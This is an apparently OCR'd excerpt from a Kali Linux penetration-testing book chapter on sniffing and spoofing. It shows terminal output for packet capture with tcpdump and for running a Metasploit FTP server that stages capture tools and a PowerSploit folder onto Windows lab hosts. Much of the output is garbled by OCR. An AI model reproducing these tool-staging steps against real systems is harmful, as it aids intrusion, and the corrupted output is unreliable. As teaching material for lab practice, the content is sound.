





## **Chapter 4: Sniffing and Spoofing**



bo@wander:~/workspace/kalibook/kalibook/chap5/evidence\$ sudo tcpdump -i vmnet1 -v -w kalibook-cap-20150411.pcap [sudo] password for bo: tcpdump: listening on vmnet1, link-type EN10MB (Ethernet), capture size 65535 bytes ^C2706 packets captured 2706 packets received by filter O packets dropped by kernel bo@wander:~/workspace/kalibook/kalibook/chap5/evidence\$ ls -la total 1456 drwxrwxr-x 2 bo bo 4096 Apr 12 01:43.<br>drwxrwxr-x 3 bo bo 4096 Apr 12 01:42. -rw-r--r-- 1 root root 1479209 Apr 12 01:44 kalibook-cap-20150411.pcap bo@wander:~/workspace/kalibook/kalibook/chap5/evidence\$





bo@wander:~\$ scp kalibook-cap-20150411.pcap root@192.168.202.129:workspace/kalibook/kalibook-cap-20150411.pcap The authenticity of host '192.168.202.129  $(192.168.202.129)$ ' can't be established. ECDSA key fingerprint is 96:51:47:ec:35:92:87:46:fd:2e:c4:c6:9f:6d:33:ae. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '192.168.202.129' (ECDSA) to the list of known hosts. root@192.168.202.129's password:<br>scp: workspace/kalibook/kalibook-cap-20150411.pcap: No such file or directory bo@wander:~\$ scp kalibook-cap-20150411.pcap root@192.168.202.129:kalibook/kalibook-cap-20150411.pcap root@192.168.202.129's password: kalibook-cap-20150411.pcap 100% 1445KB 1.4MB/s 00:00  $bo@wander:~$$ 



```
msf auxiliary(ftp) > set FTPR00T /root/public
FTPRO0T \implies /root/publicmsf auxiliary(ftp) > show options
Module options (auxiliary/server/ftp):
    Name
                    Current Setting Required Description
     - - - -...............
                                              \begin{array}{cccccccccccccc} \multicolumn{2}{c}{} & \multicolumn{2}{c}{} & \. . . . . . . . . . . .
    FTPPASS
                                              no
                                                             Configure a specific password that should be allowed acces
    FTPR00T
                    /root/public
                                             yes
                                                             The FTP root directory to serve files from
    FTPUSER
                                              no
                                                             Configure a specific username that should be allowed acces
    PASVPORT 0
                                              no
                                                             The local PASV data port to listen on (0 is random)
    SRVHOST
                  0.0.0.0yes
                                                             The local host to listen on. This must be an address on th
e local machine or 0.0.0.0
    SRVPORT 21
                                              yes
                                                             The local port to listen on.
    SSL
                   false
                                                             Negotiate SSL for incoming connections
                                              no
    SSLCert
                                             no
                                                             Path to a custom SSL certificate (default is randomly gene
rated)
Auxiliary action:
    Name
                  Description
     \omega is \omega in
                  . . . . . . . . . . .
    Service
msf auxiliary(ftp) > run
[*] Auxiliary module execution completed
 *] Server started.
```

```
msf >
msf > use auxiliary/server/ftp
msf auxiliary(ftp) > show options
Module options (auxiliary/server/ftp):
   Name
             Current Setting Required Description
   FTPPASS
                                        Configure a specific password that should be allowed acces
                              no
   ETPROOT
             /tmp/ftproot
                              yes
                                        The FTP root directory to serve files from
   FTPUSER
                                         Configure a specific username that should be allowed acces
                              no
\mathbf{s}PASVPORT 0
                                        The local PASV data port to listen on (0 is random)
                              no
   SRVHOST
             0.0.0.0The local host to listen on. This must be an address on th
                              yes
e local machine or 0.0.0.0
   SRVPORT
                                         The local port to listen on.
           21
                              yes
   SSL
             false
                                         Negotiate SSL for incoming connections
                              no
   SSLCert
                              no
                                         Path to a custom SSL certificate (default is randomly gene
rated)
Auxiliary action:
  Name
           Description
            <u> 222222222</u>
   Service
```

```
[*] Server started.
msf auxiliary(ftp) > [*] 192.168.202.130:49162 FTP download request for microolap pssdk6 driver fo
r_ndis6_x64_v6.1.0.6363.msi
 \bar{*}] 192.168.202.130:49162 FTP download request for tcpdump.jpg
[*] 192.168.202.130:49162 FTP download request for tdpdump.jpg
msf auxiliary(ftp) >
[*] 192.168.202.1:54460 UNKNOWN 'FEAT '
63.0.1.0.53 | 192.168.202.133:49171 FTP download request for microolap_pssdk6_driver_for_ndis6_x86_v
63.msi[*] 192.168.202.128:1308 FTP download request for microolap_pssdk6_driver_for_ndis6_x86_v6.1.0.636
3.msi[*] 192.168.202.128:1308 FTP download request for tdpdump.jpg
msf auxiliary(ftp) >
```
PS C:\Users\Administrator\Downloads> ftp 192.168.202.129 Connected to 192.168.202.129. 220 FTP Server Ready<br>220 FTP Server Ready<br>User (192.168.202.129:(none)): 331 User name okay, need password... Password:.  $230$  Login OK |ftɒ> dĭr 200 PORT command successful. 150 Opening ASCII mode data connection for /bin/ls total 293 569344 Jan -rv-r--r-- $\mathbf{1}$ ø ø  $\mathbf{1}$ 2000 WinDump.exe  $\overline{2}$ 2000 powersploit<br>1 2000 WinPcap\_4\_1\_3.exe drwxr-xr-x ø ø 512 Jan 1  $\mathbf{1}$  $\mathbf{a}$ Й 915128 Jan -rv-r--r-- $\frac{1}{2}$   $\frac{9}{9}$  $2000$ . 512 Jan 1<br>512 Jan 1 Й drwxr-xr-x drwxr-xr-x  $\mathbf{a}$ 2000. 226 Transfer complete. ftp: 304 bytes received in 0.00Seconds 304000.00Kbytes/sec.  $ftn$  aet WinPcan 4 1 3.exe 200 PORT command successful. 150 Opening BINARY mode data connection for WinPcap 4 1 3.exe 226 Transfer complete.  $f_t$ : 915128 bytes received in 0.00Seconds 915128000.00Kbytes/sec. ftp> get WinDump.exe 200 PORT command successful. 150 Opening BINARY mode data connection for WinDump.exe 226 Transfer complete. ftp: 569344 bytes received in 0.11Seconds 5223.34Kbytes/sec. ftp> quit 221 Logout PS C:\Users\Administrator\Downloads> dir Directory: C:\Users\Administrator\Downloads Mode **LastWriteTime** Length Name 569344 WinDump.exe 9:50 PM  $-a$ --4/14/2015  $4/14/2015$  $9:49$  PM 915128 WinPcap\_4\_1\_3.exe -a---PS C:\Users\Administrator\Downloads>

[\*] Server started.  $msf$  auxiliary( $f$ tp) >  $\lceil * \rceil$  192.168.202.132:49160 FTP download request for WinPcap 4 1 3.exe [\*] 192.168.202.132:49160 FTP download request for WinDump.exe  $[*]$  192.168.202.128:1051 FTP download request for windump.exe [\*] 192.168.202.128:1051 FTP download request for WinDump.exe [\*] 192.168.202.128:1051 FTP download request for WinPcap 4 1 3.exe  $msf$  auxiliary(ftp) >







